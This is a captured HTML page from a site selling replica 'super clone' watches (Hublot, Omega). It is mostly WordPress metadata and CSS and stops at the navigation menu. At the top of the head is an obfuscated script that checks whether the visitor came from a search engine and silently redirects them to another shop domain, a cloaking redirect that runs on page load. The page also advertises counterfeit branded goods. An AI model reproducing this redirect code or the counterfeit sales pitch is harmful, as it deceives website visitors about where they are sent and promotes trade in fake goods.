

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sawwatches.com/2-of-the-best-yellow-replica-watches-for-sale/
body_size: 12899
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)  ]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>2 of the best yellow replica watches for sale | Top UK Super Clone Watches For Sale</title>
<link rel="pingback" href="https://www.sawwatches.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.sawwatches.com/wp-content/themes/flexy/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>2 of the best yellow replica watches for sale | Top UK Super Clone Watches For Sale</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="perfect replica watches,replica hublot watches,replica omega watches" />
	<link rel="canonical" href="https://www.sawwatches.com/2-of-the-best-yellow-replica-watches-for-sale/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Top UK Super Clone Watches For Sale ‣ Best Discount Replica Watches Online" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2 of the best yellow replica watches for sale | Top UK Super Clone Watches For Sale" />
		<meta property="og:url" content="https://www.sawwatches.com/2-of-the-best-yellow-replica-watches-for-sale/" />
		<meta property="article:published_time" content="2023-10-07T06:37:45+00:00" />
		<meta property="article:modified_time" content="2023-10-07T06:37:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2 of the best yellow replica watches for sale | Top UK Super Clone Watches For Sale" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#article","name":"2 of the best yellow replica watches for sale | Top UK Super Clone Watches For Sale","headline":"2 of the best yellow replica watches for sale","author":{"@id":"https:\/\/www.sawwatches.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.sawwatches.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.sawwatches.com\/wp-content\/uploads\/2023\/10\/fake-hublot-big-bang-tourbillon-automatic-yellow-neon-saxem.webp","width":1750,"height":1313},"datePublished":"2023-10-07T06:37:45+00:00","dateModified":"2023-10-07T06:37:47+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#webpage"},"articleSection":"Perfect Replica Watches, Replica Hublot Watches, Replica Omega Watches"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com#listItem","position":1,"name":"Home","item":"https:\/\/www.sawwatches.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com\/replica-hublot-watches\/#listItem","name":"Replica Hublot Watches"}},{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com\/replica-hublot-watches\/#listItem","position":2,"name":"Replica Hublot Watches","item":"https:\/\/www.sawwatches.com\/replica-hublot-watches\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#listItem","name":"2 of the best yellow replica watches for sale"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#listItem","position":3,"name":"2 of the best yellow replica watches for sale","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sawwatches.com\/replica-hublot-watches\/#listItem","name":"Replica Hublot Watches"}}]},{"@type":"Organization","@id":"https:\/\/www.sawwatches.com\/#organization","name":"Top Discount Replica Watches For Sale","description":"Best Discount Replica Watches Online","url":"https:\/\/www.sawwatches.com\/"},{"@type":"Person","@id":"https:\/\/www.sawwatches.com\/author\/admin\/#author","url":"https:\/\/www.sawwatches.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f52a9cb84e28e6cb2e6bd53cfa038b0569fb233860963d18879d0c36cbb3b496?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#webpage","url":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/","name":"2 of the best yellow replica watches for sale | Top UK Super Clone Watches For Sale","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.sawwatches.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#breadcrumblist"},"author":{"@id":"https:\/\/www.sawwatches.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.sawwatches.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.sawwatches.com\/wp-content\/uploads\/2023\/10\/fake-hublot-big-bang-tourbillon-automatic-yellow-neon-saxem.webp","@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#mainImage","width":1750,"height":1313},"primaryImageOfPage":{"@id":"https:\/\/www.sawwatches.com\/2-of-the-best-yellow-replica-watches-for-sale\/#mainImage"},"datePublished":"2023-10-07T06:37:45+00:00","dateModified":"2023-10-07T06:37:47+00:00"},{"@type":"WebSite","@id":"https:\/\/www.sawwatches.com\/#website","url":"https:\/\/www.sawwatches.com\/","name":"Top Discount Replica Watches For Sale","description":"Best Discount Replica Watches Online","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.sawwatches.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.sawwatches.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Top UK Super Clone Watches For Sale &raquo; Feed" href="https://www.sawwatches.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sawwatches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sawwatches.com%2F2-of-the-best-yellow-replica-watches-for-sale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sawwatches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sawwatches.com%2F2-of-the-best-yellow-replica-watches-for-sale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.sawwatches.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sawwatches.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flexy-bootstrap-css' href='https://www.sawwatches.com/wp-content/themes/flexy/css/bootstrap.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-style-css' href='https://www.sawwatches.com/wp-content/themes/flexy/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sawwatches.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sawwatches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sawwatches.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sawwatches.com/wp-json/wp/v2/posts/747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sawwatches.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sawwatches.com/?p=747' />
<link rel="icon" href="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sawwatches.com/wp-content/uploads/2019/09/cropped-Diamonds-Paved-Bezel-Copy-Zenith-Defy-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-747 single-format-standard wp-theme-flexy custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		
			<h1 class="site-title"><a href="https://www.sawwatches.com/" title="Top UK Super Clone Watches For Sale" rel="home">Top UK Super Clone Watches For Sale</a></h1>
			<h2 class="site-description">Best Discount Replica Watches Online</h2>
	

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
